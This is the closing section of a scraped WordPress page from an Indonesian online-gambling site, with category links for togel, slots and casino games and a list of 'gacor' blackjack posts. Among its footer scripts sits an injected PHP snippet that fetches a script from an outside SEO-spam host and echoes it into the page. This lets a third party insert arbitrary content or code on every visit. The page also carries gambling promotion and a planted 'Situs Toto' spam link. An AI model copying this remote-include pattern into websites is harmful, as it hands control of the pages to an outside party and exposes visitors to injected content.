	<li class="cat-item cat-item-524"><a href="https://theklunch.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://theklunch.com/category/tembak-ikan-online/">Tembak Ikan Online</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://theklunch.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://theklunch.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/blackjack-online-gacor-2026-cara-maksimalkan-bonus-dan-fitur-kasino-digital/">Blackjack Online Gacor 2026: Strategi Memaksimalkan Bonus dan Fitur Kasino Digital</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/panduan-lengkap-blackjack-online-gacor-2026-dari-aturan-dasar-hingga-teknik-lanjutan/">Panduan Lengkap Blackjack Online Gacor 2026: Aturan Dasar dan Teknik Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/blackjack-online-gacor-2026-tips-mengelola-modal-dan-strategi-menang-besar/">Blackjack Online Gacor 2026: Cara Mengelola Modal dan Meraih Kemenangan Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/trik-terbaru-blackjack-online-gacor-2026-yang-wajib-dicoba-pemain/">Trik Terbaru Blackjack Online Gacor 2026 yang Wajib Dicoba Pemain untuk Menang Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/cara-memilih-situs-blackjack-online-gacor-2026-terpercaya-di-indonesia/">Cara Memilih Situs Blackjack Online Gacor 2026 Terpercaya di Indonesia Untuk Pengalaman Bermain Terbaik</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a href="https://theklunch.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109"><a href="https://theklunch.com/category/live-kasino/">Live Kasino</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://theklunch.com/category/judi-capsa/">Judi Capsa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://theklunch.com/category/ceme-online/">Ceme Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a href="https://theklunch.com/category/balap-kuda/">Balap Kuda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113"><a href="https://theklunch.com/category/blackjack-online/">Blackjack Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1114"><a href="https://theklunch.com/category/togel-online/">Togel Online</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://theklunch.com/" rel="home">TheKLunch</a></span>
								<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script src="https://theklunch.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://theklunch.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://theklunch.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://theklunch.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://theklunch.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/theklunch.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://theklunch.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://theklunch.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theklunch.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theklunch.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8e048ba0774847ddaa32c1619cef8963","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 41/71 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 4/19 queries in 0.011 seconds using APC

Served from: theklunch.com @ 2026-01-26 11:59:53 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Mon, 26 Jan 2026 04:59:53 GMT -->
